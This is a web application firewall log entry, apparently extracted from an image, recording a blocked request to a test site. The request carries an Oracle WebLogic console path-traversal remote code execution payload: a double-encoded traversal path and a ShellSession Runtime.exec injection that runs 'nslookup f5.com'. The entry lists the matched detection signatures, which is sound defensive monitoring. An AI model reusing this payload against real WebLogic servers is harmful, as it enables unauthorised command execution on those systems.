 3 Jun 20:19:02 PRIVATE,PRIVATE 100.127.53.68 GET 403 WAF events block
star-
ratings.example.co
m
/console/images/%2
52e%252e%252fco
nsole.portal
Information JSON
Src
src_ip 100.127.53.68
city PRIVATE
region PRIVATE
country PRIVATE
asn PRIVATE
browser_type Firefox
device_type Other
user_agent Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-PT; rv:1.9.1.2) Gecko/20090729 Firefox/3.5.2
(.NET CLR 3.5.30729)
src_site ny8-nyc
site ny8-nyc
src S:star-ratings-test-tool.rate-app
Request
req_id 1c5bac44-0583-4814-88b2-d6ba05e61be7
authority star-ratings.example.com
req_path /console/images/%252e%252e%252fconsole.portal
req_params _nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%5C%5C%
5C%22java.lang.Runtime.getRuntime().exec(%27nslookup%20f5.com%27)
method GET
api_endpoint —
req_size 339
rsp_size 0
rsp_code 403
Detection
action block
sec_event_type waf_sec_event
waf_instance_id —
bot_type —
bot_name —
bot_classification
Signature ID 200003437
name Java code injection - java/lang/Runtime (Parameter)
attack_type ATTACK_TYPE_SERVER_SIDE_CODE_INJECTION
accuracy high_accuracy
context parameter (handle)
matching_info Matched 17 characters on offset 24 against value: 'el2.sh.ShellSession(\\\"java.lang.Runtime.getRuntime().exec('ns'.
Signature ID 200003443
name Java code injection - Runtime.getRuntime (Parameter)
attack_type ATTACK_TYPE_SERVER_SIDE_CODE_INJECTION
accuracy high_accuracy
context parameter (handle)
matching_info Matched 18 characters on offset 23 against value: 'lSession(\\\"java.lang.Runtime.getRuntime().exec('nslookup f5.c'.
Signature ID 200004152
name Java Code Injection (java packages) (Params)
attack_type ATTACK_TYPE_SERVER_SIDE_CODE_INJECTION
accuracy low_accuracy
context parameter (handle)
matching_info Matched 30 characters on offset 17 against value: '.ShellSession(\\\"java.lang.Runtime.getRuntime().exec('nslookup'.
Threat Campaign ID 75
name Oracle WebLogic Console Path Traversal RCE
attack_type ATTACK_TYPE_SERVER_SIDE_CODE_INJECTION
Violation ID VIOL_EVASION_DIRECTORY_TRAVERSALS
name VIOL_EVASION_DIRECTORY_TRAVERSALS
attack_type ATTACK_TYPE_DETECTION_EVASION
context
matching_info